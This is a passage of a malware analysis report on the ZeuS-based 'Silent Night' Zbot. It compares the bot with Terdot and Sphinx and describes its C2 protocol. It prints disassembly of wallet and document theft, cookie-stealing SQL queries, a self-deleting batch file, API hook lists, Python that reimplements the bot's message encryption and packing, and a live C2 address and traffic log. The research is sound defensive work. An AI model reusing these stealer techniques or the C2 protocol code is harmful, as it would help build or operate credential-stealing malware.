

Among the targets are wallets for cryptocurrencies:

```
1002FA7A sub esp, 34h
1002FA7D lea esi, [ebp+var_40]
1002FA80 push 0Ch
1002FA82 push esi
1002FA83 push offset unk_1009C650 ; "*wallet.dat"
1002FA88 call decode_wstring
1002FA8D add esp, 0Ch
1002FA90 lea ebx, [ebp+var_1C]
1002FA93 mov ecx, ebx
```

But also documents, that are searched by extensions: .txt, .docx, .xls



The files are first copied to the directory in the %TEMP% folder, and further uploaded by another thread.

```
1002FE3C lea
                esi, [ebp+var_214]
1002FE42 mov
               edi, edx
1002FE44 mov
               edx, esi
1002FE46 call get_temp_path
1002FE4B xor
              ebx, ebx
1002FE4D push 7FCA8A7h
1002FE52 push ebx
1002FE53 call load_func_by_checksum ; kernel32.CopyFileW #167
1002FE58 add
              esp, 8
1002FE5B push
               ebx
```

The function for stealing documents didn't seem to evolve across the compared versions.

# **Comparison**

As mentioned before, the described Silent Night Zbot is based on ZeuS legacy. There is an ongoing naming confusion between this Zbot and the other ZeuS-based malware that have been popular in recent years, such as Sphinx or Terdot.

In this chapter we will sum up the most important similarities and differences between those specific families.

#### The reference material:

- 1. The classic ZeuS source-code
- 2. The Terdot analysis papers:
- Terdot: Zeus-based malware strikes back with a blast from the past by Bogdan Botezatu and Eduard Budaca from Bitdefender
- Zbot with legitimate applications on board by Hasherezade from Malwarebytes
- 3. Terdot Zbot samples:
- 611d0954c55a7cb4471478763fe58aa791dc4bbf345d7b5a96808e6d1d264f96 loader (unpacked)
  - bd44645d62f634c5ca65b110b2516bdd22462f8b2f3957dbcd821fa5bdeb38a2
     payload.dll
  - f76e614723432398d1b7d2c4224728204b3bd9c5725e8200a925e8cbf349344
     c client32.dll
- 4. ZeuS Sphinx samples:
- 07ff5290bca33bcd25f479f468f9a0c0371b3aac25dc5bb846b55ba60ca658ed original sample (packed)
  - 2890ba2b242191f762e8f480a854d4b8985593935157026f3984df07071d8b6 3 unpacked core
  - 4c150ec8583d9455eb6f64020bb8dbe0267ba94e76e5c19e9c2389457979f103
     Tor module

## Silent Night (SN) vs classic ZeuS

#### Similarities:

- Definitions of webinjects typical for ZeuS
- Similar set of commands, and their format
- Similar format of configuration storage
- Similar pseudo-random names generator
- Usage of RC4, CRC32, Visual Encrypt
- Encrypted strings separate function for ANSI and Unicode. Yet, the algorithm in ZeuS code is different from the one used in Silent Night.
- Usage of random padding
- Hook on TranslateMessage in order to deploy on-click screenshot and keylogging

- Hooks in NtCreateThread and NtCreateUserProcess for the purpose of propagation into new processes
- Functionality: backconnect, VNC
- Similar server-side backconnect component

In the leaked ZeuS version (2.0.8.9), the cookie stealing component is not implemented, however the code contains a placeholder for it, while both Silent Night and Terdot have it implemented.

The original ZeuS code also contains API hooks that are not present in Silent Night.

## **Sphinx overview**

Sphinx is a Zbot using Tor. It's first version (1.0.0.0) was released in 2015. The sample that we used for the comparative analysis

(07ff5290bca33bcd25f479f468f9a0c0371b3aac25dc5bb846b55ba60ca658ed), tries to connect to the URL: kdsk3afdiolpgejs.onion/sphinx/config.bin in order to fetch config.

It doesn't use API obfuscation. Strings are obfuscated by the algorithms typical for ZeuS.

In contrast to Silent Night, and Terdot, Sphinx doesn't need to download the main component - it is shipped directly inside the initial executable. In the .data section of the module, there is yet another PE - UPX packed (used for Tor connections). This is a very different model than in case of Silent Night, where each and every module is downloaded from the C2, and then kept in a separate, encrypted file.

#### The main component

(2890ba2b242191f762e8f480a854d4b8985593935157026f3984df07071d8b63) is injected into explorer.exe (differently than Silent Night, where it is injected into msiexec.exe). Sphinx runs and infects two instances of explorer.exe.



One of the instances is run without any parameters. The other's command-line is: explorer.exe socksParentProxy=localhost:9050 - suggesting that this instance is connecting to the local proxy at the given port. Indeed we can find this port open in the first instance.

As most of the ZeuS based malware, it uses %APPDATA% as its base directory. It creates there subfolders:



The directories in %APPDATA% are used for the purpose of keeping its modules, as well as the stolen data, in encrypted form.



As in the case of Silent Night and Terdot, it creates the key under HKCU\Software\Microsoft.



The original sample is copied into a new folder created in %APPDATA%, and the original copy is deleted by a batch file, dropped in a %TEMP% directory (i.e. tmp07810f8b.bat).

```
@echo off
:d
del "C:\Users\tester\Desktop\<initial_sample>.exe"
if exist "C:\Users\tester\Desktop\<initial_sample>.exe" goto d
del /F "C:\Users\tester\AppData\Local\Temp\tmp07810f8b.bat"
```

Persistence is achieved by the registry key, leading to the copy of the original sample, dropped in the new directory, in %APPDATA%.

Once it is run, it injects the main bot into other processes, and hooks API. The hooking done by Sphinx is very invasive - many more API hooks are being installed than in case of Terdot or Silent Night. The listing of detected hooks is given below.

## **Hooks found** in explorer.exe:

| Name                        | Type               | Size     |
|-----------------------------|--------------------|----------|
| 19e0000.exe                 | Application        | 1 541 KB |
| 75a90000.crypt32.dll        | Application extens | 1 127 KB |
| ₱ 75a90000.crypt32.dll.tag  | TAG File           | 1 KB     |
| 75d50000.ws2_32.dll         | Application extens | 202 KB   |
| ₱ 75d50000.ws2_32.dll.tag   | TAG File           | 1 KB     |
| 76cb0000.user32.dll         | Application extens | 793 KB   |
| ₱ 76cb0000.user32.dll.tag   | TAG File           | 3 KB     |
| 400000.explorer.exe         | Application        | 184 KB   |
| 3 77260000.kernel32.dll     | Application extens | 838 KB   |
| ₱ 77260000.kernel32.dll.tag | TAG File           | 1 KB     |
| 3 77580000.wininet.dll      | Application extens | 958 KB   |
| 🗐 77580000.wininet.dll.tag  | TAG File           | 1 KB     |
| 77820000.ntdll.dll          | Application extens | 1 244 KB |
| ₱ 77820000.ntdll.dll.tag    | TAG File           | 1 KB     |
| dump_report.json            | JSON File          | 3 KB     |
| scan_report.json            | JSON File          | 3 KB     |

Redirections to the main component of the malware, injected at 1830000:

```
In ntdll.dll:
```

```
45778; NtCreateUserProcess->19f4ed5[19e0000+14ed5:(unnamed):1];5 622b8; LdrLoadDll->19f4ffe[19e0000+14ffe:(unnamed):1];5
```

## In ws2\_32.dll

```
3918;closesocket->19f5ed8[19e0000+15ed8:(unnamed):1];5
4406;WSASend->19f5f31[19e0000+15f31:(unnamed):1];5
6f01;send->19f5f10[19e0000+15f10:(unnamed):1];5
```

#### In wininet.dll:

```
1a33e;HttpQueryInfoA->19f7d16[19e0000+17d16:(unnamed):1];5
1ab49;InternetCloseHandle->19f7c1e[19e0000+17c1e:(unnamed):1];5
1b406;InternetReadFile->19f7c61[19e0000+17c61:(unnamed):1];5
25e5d;InternetQueryDataAvailable->19f7cea[19e0000+17cea:(unnamed):1];5
2ba12;HttpSendRequestW->19f7a3e[19e0000+17a3e:(unnamed):1];5
34a3d;HttpSendRequestExW->19f7ae6[19e0000+17ae6:(unnamed):1];5
4ae46;InternetReadFileExA->19f7ca0[19e0000+17ca0:(unnamed):1];5
91812;HttpSendRequestExA->19f7b82[19e0000+17b82:(unnamed):1];5
918f8;HttpSendRequestA->19f7a92[19e0000+17a92:(unnamed):1];5
```

```
In crypt32.dll
```

```
90ddc; PFXImportCertStore->19f536e[19e0000+1536e:(unnamed):1];5
```

This hook in crypt32.PFXImportCertStore is present in original ZeuS code, but neither in Terdot, nor in Silent Night.

#### In user32.dll

```
476b;SwitchDesktop->19f6933[19e0000+16933:(unnamed):1];5
5c39;OpenInputDesktop->19f68e3[19e0000+168e3:(unnamed):1];5
6293; RegisterClassExA->19f6d41[19e0000+16d41:(unnamed):1];5
9dc7;GetCapture->19e9a62[19e0000+9a62:(unnamed):1];5
a4b3;GetCursorPos->19e9934[19e0000+9934:(unnamed):1];5
a575;GetUpdateRect->19eb6e5[19e0000+b6e5:(unnamed):1];5
bb1c;DefWindowProcA->19f6997[19e0000+16997:(unnamed):1];5
bc6a; RegisterClassA->19f6ca2[19e0000+16ca2:(unnamed):1];5
ed4a; RegisterClassW->19f6c55[19e0000+16c55:(unnamed):1];5
10162; RegisterClassExW->19f6cef[19e0000+16cef:(unnamed):1];5
11899; GetMessageA->19e9b29[19e0000+9b29:(unnamed):1];5
119a5; PeekMessageA->19e9b7c[19e0000+9b7c:(unnamed):1];5
11b3c;CallWindowProcW->19f6b87[19e0000+16b87:(unnamed):1];5
12d57;GetDCEx->19eb5cc[19e0000+b5cc:(unnamed):1];5
14ab7;GetWindowDC->19eb666[19e0000+b666:(unnamed):1];5
1507d; DefWindowProcW->19f6951[19e0000+16951:(unnamed):1];5
15421; ReleaseDC->19eb6a5[19e0000+b6a5:(unnamed):1];5
1544c;GetDC->19eb627[19e0000+b627:(unnamed):1];5
15d14; BeginPaint->19eb51c[19e0000+b51c:(unnamed):1];5
15d42; EndPaint->19eb58c[19e0000+b58c:(unnamed):1];5
1634a; PeekMessageW->19e9b51[19e0000+9b51:(unnamed):1];5
164c7; TranslateMessage->19f1cda[19e0000+11cda:(unnamed):1];5
1cde8;GetMessageW->19e9b01[19e0000+9b01:(unnamed):1];5
22ba7;GetClipboardData->19f1e40[19e0000+11e40:(unnamed):1];5
271e4; DefDlgProcA->19f6a23[19e0000+16a23:(unnamed):1];5
3150a; DefMDIChildProcW->19f6afb[19e0000+16afb:(unnamed):1];5
3152b; DefFrameProcW->19f6a69[19e0000+16a69:(unnamed):1];5
31c07;GetUpdateRgn->19eb778[19e0000+b778:(unnamed):1];5
325b7; DefFrameProcA->19f6ab2[19e0000+16ab2:(unnamed):1];5
325db;DefMDIChildProcA->19f6b41[19e0000+16b41:(unnamed):1];5
32bd3;CallWindowProcA->19f6bd0[19e0000+16bd0:(unnamed):1];5
35bc1;DefDlgProcW->19f69dd[19e0000+169dd:(unnamed):1];5
36703; GetMessagePos->19e9902[19e0000+9902:(unnamed):1];5
36932; SetCapture -> 19e99b8[19e0000+99b8: (unnamed):1];5
369f2; ReleaseCapture->19e9a12[19e0000+9a12:(unnamed):1];5
4c1b0;SetCursorPos->19e997b[19e0000+997b:(unnamed):1];5
In kernel32.dll
4273d;GetFileAttributesExW->19f50e7[19e0000+150e7:(unnamed):1];5
```

As we can see, the hooks installed are very different than in case of Silent Night, and they suggest different mechanics behind this malware.

# **Silent Night (SN) vs Terdot**

## Similarities:

- C common for various malware families
- Z found in ZeuS code, common for ZeuS-based malware
- T found in Terdot, but not in original ZeuS code

| Category                        | Silent Night & Terdot                                                                                                    |  |
|---------------------------------|----------------------------------------------------------------------------------------------------|--|
| Data storage                    | <pre>subkeys in HKCU\Software\Microsoft (T), encrypted files in %APPDATA%\<random directory=""> (Z)</random></pre>                                                                                                    |  |
| Bot ID                          | in format %s_%08X%08X, generated by the same algorithm: hostname (string) and a number generated with InstallDate and DigitalProductID read from the registry. CRC32 algorithm applied. (Z)                                       |  |
| Encryption algorithms           | Visual Encrypt (Z) and RC4 (Z,C)                                                                                                    |  |
| Key to encrypt files            | RC4 context stored in the installation data in the registry                                                                                                    |  |
| Webinjects definitions          | ZeuS-styled (Z)                                                                                                    |  |
| MitM proxy                      | yes, HTTP and HTTPS with a custom certificate (Z,C)                                                                                                    |  |
| installation of the certificate | in Firefox: by certutil.exe, in other browsers: by hooking API                                                                                                    |  |
| Hooks in the browsers           | The same APIs hooked within in the browsers, analogical functionality of the hooks (T): crypt32.CertVerifyCertificateChainPolicy, crypt32.CertGetCertificateChain, ntdll.ZwDeviceIoControlFile - redirect to the local MitM proxy |  |
| Hook implementation             | Using MinHook library [1]                                                                                                    |  |
| Stealing cookies                | Chrome , Mozilla - yet, using different queries [2]                                                                                                    |  |

Terdot (client32.dll) using MinHook library:

```
10007A98 lea ecx, [ebp+var_C]
10007A9B call Freeze
10007AA0 pop ecx
10007AA1 mov edx, esi
10007AA3 mov ecx, edi
10007AA5 call EnableHookLL
10007AAA lea ecx, [ebp+var_C]
10007AAD mov esi, eax
10007AAF call Unfreeze
10007AB4 jmp short loc_10007AC6
```

2. Queries used by Terdot versus queries used by Silent Night:

```
Terdot:
```

```
select `host_key`, `name`, `encrypted_value` from `cookies`

select `baseDomain`, `name`, `value` from `moz_cookies`

Silent Night:
select `host_key`, `name`, `encrypted_value`, `samesite`, `path`, `expires_utc`, `is_secure`, `is_httponly` from `cookies`

select `host`, `name`, `value`, `path`, `expiry`, `isSecure`, `isHttpOnly`, `sameSite` from `moz cookies`
```

#### Differences:

| Category    | Silent Night                                               | Terdot                                                                                                    |
|-------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Persistence | Run key leading to the loader executable (plain PE)        | A. Run key leading to the loader executable (plain PE); B. Entry in StartMenu leading to the PHP script, which is run by a dropped php.exe. The script deobfuscates and runs the initial component, which is never stored on the disk as a plain PE.; |
| Obfuscation | API, strings, arithmetic operations, added redundant calls | strings (similar algorithm like classic Zeus), many strings are in plain-text                                                                                                    |
| SQL module  | manually loaded sqlite3.dll                                | statically linked SQLite                                                                                                    |
| SSL module  | manually loaded libssl.dll                                 | statically linked OpenSSL                                                                                                    |
| Zlib module | manually loaded zlib1.dll                                  | statically linked Zlib 1.2.5                                                                                                    |

| Names of components                | <pre>loader-bot32.dll/.exe,<br/>antiemule-loader-<br/>bot32.dll/.exe-loader;<br/>bot32/64.dll-core</pre>                                 | payload.dll - loader ;<br>client32/64.dll - core                                                                   |
|------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Injection order                    | msiexec.exe(bot-<br>loader.exe/.dll) -><br>msiexec.exe(bot32/64.dll) -<br>> browsers and other<br>processes (bot32/64.dll)               | explorer.exe(payload.dll) - >msiexec.exe(client32.dll) -> browsers and other processes (client32.dll)              |
| DGA                                | based on a current date<br>(year, month, day of the<br>week, day); 20 characters<br>long; 32 domains generated                           | based on a current date (year, month, day); 16 characters long; 128 domains generated; different algorithm than SN |
| Verification of downloaded modules | checksum only                                                                                                    | RSA signature, validated with hardcoded public key                                                                 |
| Targeted browsers                  | iexplore.exe, chrome.exe, firefox.exe,                                                                                                   | iexplore.exe,<br>microsoftedgecp.exe,<br>chrome.exe, opera.exe,<br>firefox.exe,<br>WebKit2WebProcess.exe           |
| Watchdog                           | No                                                                                                    | Yes, in explorer.exe                                                                                               |
| Commands                           | bot_uninstall, user_execute, user_cookies_get, user_cookies_remove, user_passwords_get, user_files_get, user_url_block, user_url_unblock | bot_uninstall, user_execute, bot_httpinject_disable, bot_httpinject_enable, user_url_block, user_url_unblock       |
| Heaven's Gate                      | Yes, in a separate DLL                                                                                                    | Yes, in the main component                                                                                         |

## **Comparison summary**

Silent Night bot is distinct from Terdot. Yet, the existing similarities go beyond the similarity that is obvious due to the common ancestor, ZeuS. They both use a model: Zloader -> Zbot. The core module is being downloaded from the C2, and kept in encrypted form. Also the way in which they attack browsers has significant overlap: exactly the same hooks are being set, and the implementation of the intercepting functions is analogical. There exists a possibility that the author of Silent Night was also familiar with Terdot's code, or involved in its development. Those two Zbots have many similarities on a conceptual level, but in comparison to Terdot, Silent Night is written with focus on modularity, and well obfuscated.

Sphinx is different from both of them, and probably based on an unrelated fork of ZeuS.

## **C2** Communication

You can try this yourself by using the zLoader communications Jupyter notebook for CP 1.0.8.

## **Communication encryption**

The bot talks to C2 over an encrypted channel. There are two types of encryption used:

- RC4
- Visual Encrypt

Visual Encrypt is simply XORing each character of the string with the preceding XORed character:

```
def v_encrypt(data):
    _len = len(data)
    for x in range(_len):
        data[x] = data[x] ^ data[x-1]
    return data
```

Regular bot's communications are encrypted with both RC4 and Visual Encrypt, while the binaries use plain RC4.

## The message composition

The message contains the header and the body. Currently, the header only stores the md5 hash of the message body.

The body is further split into records. Each record contains a header with the following fields:

- Record ID
- Unused
- Body Length
- Unused

Example of code creating a complete message:

```
def pack_data(data):
    body = []
    for record_id, content in data.items():
        record_header = struct.pack('IIII', record_id, 0, len(content), 0)
        body.append(record_header + content)
    finished_body = b''.join(body)
    header = b''.join([b'0'*(md5_size), hashlib.md5(finished_body).digest()])
    return b''.join([header, finished_body])
```

### **Record IDs**

Record IDs are randomly generated per panel version and stored in core/gen.php, for example CP 1.0.18 defines the following fields:

```
COMP ID MAX CHARS = 100
BOTNET MAX CHARS = 20
MARKER\_MAX\_CHARS = 20
GATE MAX CHARS = 64
MAX NUM GATES = 10
MAX_SRC_PATH = 1000
SBCID_BOT_ID = 10001
SBCID BOTNET = 10002
SBCID BOT VERSION = 10003
SBCID NET LATENCY = 10005
SBCID PING = 10006
SBCID_OS_INFO = 10012
SBCID_LANGUAGE_ID = 10013
SBCID_PROCESS_NAME = 10014
SBCID PROCESS USER = 10015
SBCID IPV4 ADDRESSES = 10016
SBCID IPV6 ADDRESSES = 10017
SBCID PROCESS LIST = 10020
SBCID_DEBUG = 10022
SBCID_INTEGRITY_LEVEL = 10023
SBCID NUM MONITORS = 10024
SBCID_MARKER = 10025
SBCID\_MD5\_BOT = 10026
SBCID_TIMEZONE = 10027
SBCID_NET_INFO = 10028
SBCID BUILD ID = 10029
SBCID MD5 WEBINJECTS = 10030
SBCID SCRIPT ID = 11000
SBCID_SCRIPT_STATUS = 11001
SBCID_SCRIPT_RESULT = 11002
SBCID_SCRIPTS = 11003
SBCID COUNT SCRIPTS = 11004
SBCID_ADV_SERVERS = 11010
SBCID WEBFILTERS = 11011
SBCID WEBINJECTS = 11012
SBCID_HTTP_PROXY = 11013
SBCID GET FILE = 11014
SBCID_GET_FILE_VER = 11015
SBCID_INJECT_STATUS = 11016
CSR_BOT_FILE = 1000
CSR_BOT64_FILE = 1001
CSR_LIBSSL_FILE = 1002
CSR SOLITE FILE = 1003
CSR ZLIB FILE = 1004
CSR_NSS_FILE = 1005
```

```
CSR BOT32 FILE = 1006
CSR HVNC32 FILE = 1007
CSR_HVNC64_FILE = 1008
SBCID LOADER UPDATE = 11020
SBCID_LOADER_UPDATE_SUCCESS = 11021
SBCID_WEBINJECTS_UPDATE = 11022
SBCID_WEBINJECTS_UPDATE_SUCCESS = 11023
SBCID_LOG_ID = 11030
SBCID_LOG_ID_EXT = 11031
SBCID_LOG_ERR_CODE = 11032
SBCID_LOG_MSG = 11033
SBCID BC IP = 11040
SBCID BC CLIENTPORT = 11041
SBCID_BC_HVNC_CLIENTPORT = 11042
SBCID_NUM_REPORTS = 100000
SBCID BOTLOG = 200000
SBCID_BOTLOG_TYPE = 300000
SBCID SOURCE = 400000
SBCID TITLE = 500000
SBCID_TIME_SYSTEM = 600000
SBCID TIME TICK = 700000
SBCID_TIME_LOCALBIAS = 800000
BLT UNKNOWN = 0
BLT_HTTP_REQUEST = 1
BLT HTTPS REQUEST = 2
BLT_GRABBED_HTTP = 3
BLT FILE = 5
BLT_COOKIES = 6
BLT_KEYLOGER = 7
BLT PASSWORD = 8
BLT_SCREENSHOT = 9
BLT_SOFTWARE_MAIL = 10
CSR_POST_MAX_SIZE = 10
CSR BACKCONNECT CRYPT KEY = 0x55
LOG ID LOADER UPDATE = 1
LOG ID WEBINJECTS UPDATE = 3
LOG_ID_INSTALL_NSS_CERT = 4
LOG_ID_CHECK_POST_MAX_SIZE = 5
LOG_ID_BOT_DETECTED = 6
LOG_ID_PELOADER = 7
LOG_ID_PROCESS_INJECT = 8
LOG ID STEALER = 9
LOG ID COLLECTOR = 10
PROCESS_INTEGRITY_UNKNOWN = 0
PROCESS INTEGRITY LOW = 1
PROCESS INTEGRITY MEDIUM = 2
PROCESS_INTEGRITY_HIGH = 3
```

Specifically, the following types of messages are processed based on the gate's logic:

## Always set:

- SBCID\_BOT\_ID
- SBCID\_BOTNET

### New Bot:

- SBCID\_OS\_INFO
- SBCID\_BOT\_VERSION
- SBCID\_IPV4\_ADDRESSES
- SBCID\_PROCESS\_LIST
- SBCID\_INTEGRITY\_LEVEL
- SBCID\_NUM\_MONITORS
- SBCID\_MARKER
- SBCID\_MD5\_BOT
- SBCID\_TIMEZONE
- SBCID\_WEBINJECTS

# Script Report:

- SBCID\_SCRIPT\_ID
- SBCID\_SCRIPT\_STATUS
- SBCID\_SCRIPT\_RESULT

## Report:

- SBCID\_BOTLOG\_TYPE
- SBCID\_SOURCE
- SBCID\_TITLE
- SBCID\_BOTLOG

## File request:

- SBCID GET FILE
- SBCID\_GET\_FILE\_VER

### Log:

- SBCID\_LOG\_ID
- SBCID\_LOG\_ID\_EXT
- SBCID\_LOG\_ERR\_CODE
- SBCID\_LOG\_MSG

#### Ping:

SBCID\_PING

## **Response padding**

To further randomize the signal, each response from the C2 is padded with a random string:

# **Traffic analysis**

In this section we will follow a flow of a typical network traffic generated by the Zbot, and show how to decrypt the particular parts.

# **Downloading elements**

First, the loader element beacons to the C2, in the attempt to download the core bot. Then, the core bot is loaded and run. It establishes its own connection with the C2: downloads further modules, and runs a thread that is responsible for data exfiltration.

| ∰ 3        | 200 | НТТР  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec:2756  | [#2]                                         | 1          |
|------------|-----|-------|-------------|-------------------|---------|---------------|----------------------------------------------|------------|
| 4          | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 220     | msiexec: 2756 | beacon -> keep alive                         | landar     |
| _ 5        | 200 | НТТР  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#4]                                         | loader     |
| ₫ 6        | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 675 875 | msiexec: 2756 | download: core bot (i.e. bot32.dll)          | J          |
| ≝ 7        | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#6]                                         | 1          |
| @ 8        | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#7]                                         |            |
| @ 9        | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#8]                                         |            |
| ₾ 10       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#9]                                         |            |
| <u></u> 11 | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#10]                                        |            |
| 🔁 12       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 299 555 | msiexec: 2756 | download: hvnc32.dll                         |            |
| 🔁 13       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 926 366 | msiexec: 2756 | download: sqlite3.dll                        |            |
| 🔁 14       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 75 299  | msiexec: 2756 | download: zlib1.dll                          |            |
| 🕏 15       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 333 957 | msiexec: 2756 | beacon + process list ->download: webinjects |            |
| 🕏 16       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 91      | msiexec: 2756 | [#15]                                        |            |
| 🖺 17       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#16]                                        |            |
| 🕏 18       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 1 922   | msiexec: 2756 | download: libssl.dll                         |            |
| <u></u> 19 | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#18]                                        |            |
| 🕏 20       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 134     | msiexec: 2756 | beacon -> keep alive                         | core bot   |
| ₾ 21       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#20]                                        | 1 0010 000 |
| 🕏 22       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 94      | msiexec: 2756 | beacon -> keep alive                         |            |
| ₾ 23       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#22]                                        |            |
| 🕏 24       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 313     | msiexec: 2756 | beacon -> keep alive                         |            |
| ₾ 25       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#24]                                        |            |
| 🕏 26       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 187     | msiexec: 2756 | beacon -> keep alive                         |            |
| ≙ 27       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#26]                                        |            |
| 🕏 28       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 221     | msiexec: 2756 | beacon -> keep alive                         |            |
| ₾ 29       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#28]                                        |            |
| ₹ 30       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 119     | msiexec: 2756 | beacon -> keep alive                         |            |
| ∰ 31       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#30]                                        |            |
| 32         | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 3 325   | msiexec: 2756 | download: nss32.dat                          |            |
| ∰ 33       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     | msiexec: 2756 | [#32]                                        |            |
| ₫ 34       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 126     | msiexec: 2756 | upload: path of cert9.db                     | l          |

The first request sent to the C2 is a beacon. It is encrypted with RC4 (key#2) and Visual Encrypt. After decryption we can see its content:

```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
                                                                                   buf[0:48] -> header
                                                               ëĄ..-ôt.ЉŕÇäŞ>"
00000000 EB A5 AD 98 2D F4 86 81 8A 89 E0 C7 E4 AA 3E 84
< (źgŠ.....
                                                                                   buf[20:24] -> data size
                                                               OŞmEŞŚ4i.é9ýItăű
                                                                                   buf[32:48] -> MD5(data)
00000040 77 65 62 37 2D 70 69 74 31 34 11 27 00 00 00 00 web7-pit14.'...
00000050 00 00 1C 00 00 00 1C 00 00 00 54 45 53 54 4D 41 ......TESTMA
00000060 43 48 49 4E 45 5F 32 45 42 46 46 31 46 34 30 38 CHINE_2EBFF1F408 buf[48:48+data_size]->data
00000070 44 30 46 35 44 44 16 27 00 00 00 00 00 04 00 D0F5DD.'.....
00000080 00 00 04 00 00 00 00 00 00 00
08000000
                                           CF 19 AA 3A BC
                                                                          Ď.Ş:EC
          36 16 6E FB 00 11 D0 54 9C B4 23 63 20 B4 81 A8
3F 8B F1 E0 12 35 8D D9 36 BC 5D 99 79 6E 85 AC
33 72 10 D7 80 AB 52 F0 67 B6 71 31 2C CA 9A 09
00000090
                                                                6.nű..ÐTś′#c ′.
000000A0
                                                                ?<ńŕ.5ŤŮ6L]™yn...-
000000080
                                                               3r.×€≪Rdg¶q1,Ęš.
                                                                                  random padding
